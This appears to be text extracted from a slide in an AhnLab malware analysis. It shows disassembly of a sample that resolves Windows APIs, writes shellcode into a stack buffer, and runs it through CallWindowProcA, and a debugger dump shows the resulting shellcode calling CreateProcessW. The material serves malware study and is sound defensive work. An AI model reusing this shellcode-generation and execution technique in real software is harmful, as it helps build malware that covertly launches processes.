 or [ebp+1007Ch+var_10098], 0FFFFFFFFh
push eax ; ARG2: Library Name
call pLoadLibraryA
xor ebx, ebx
cmp eax, ebx
jbe loc_4027D9
push esi ; ARG1: API Name
push eax ; Library Handle
call pGetProcAddress
mov esi, eax
cmp esi, ebx
jbe loc_4027D9
push 0FFFFh ; size_t
push ebx ; int
lea eax, [ebp+1007Ch+var_10004]
push eax ; void *
call _memset
add esp, 18h
mov [ebp+1007Ch+var_10004], 59595958h ; "XYYYYP"
mov eax, 5059h
Generate Shellcode
(Calling API Functionality)
mov byte ptr [ebp+eax+1007Ch+var_10004], 68h
mov edx, [ecx]
mov [ebp+eax+1007Ch+var_10004+1], edx
add eax, 5
sub ecx, 4
dec edi
jnz short loc_402789
AhnLab
loc_40279D:
mov byte ptr [ebp+eax+1007Ch+var_10004], 0E8h
inc eax
sub esi, eax
lea ecx, [ebp+1007Ch+var_10004]
sub esi, ecx
sub esi, 4
mov [ebp+eax+1007Ch+var_10004], esi
mov byte ptr [ebp+eax+1007Ch+var_10000], 0C3h
mov [ebp+1007Ch+var_10080], ebx
push ebx
push ebx
push ebx
push ebx
mov eax, ecx
push eax
0011F98C 58 POP EAX
0011F98D 59 POP ECX
0011F98E 59 POP ECX
0011F98F 59 POP ECX
0011F990 59 POP ECX
0011F991 50 PUSH EAX
0011F992 68 70FA1200 PUSH 12FA70
0011F997 68 18FA1200 PUSH 12FA18
0011F99C 68 00000000 PUSH 0
0011F9A1 68 00000000 PUSH 0
0011F9A6 68 84000000 PUSH 84
0011F9AB 68 00000000 PUSH 0
0011F9B0 68 00000000 PUSH 0
0011F9B5 68 00000000 PUSH 0
0011F9BA 68 903C3D00 PUSH 3D3C90
0011F9BF 68 00000000 PUSH 0
0011F9C4 E8 69296E7C CALL CreateProcessW
0011F9C9 C3 RETN
; Address Hex dump ASCII
; 0011F98C 58 59 59 59|59 50 68 70|FA 12 00 68|18 FA 12 00| XYYYYPhpu↕ h↑u↕
; 0011F99C 68 00 00 00|00 68 00 00|00 00 68 84|00 00 00 68| h h h? h
; 0011F9AC 00 00 00 00|68 00 00 00|00 68 00 00|00 00 68 90| h h h?
; 0011F9BC 3C 3D 00 68|00 00 00 00|E8 69 29 6E|7C C3 <= h ei)n|A
call pCallWindowsProcA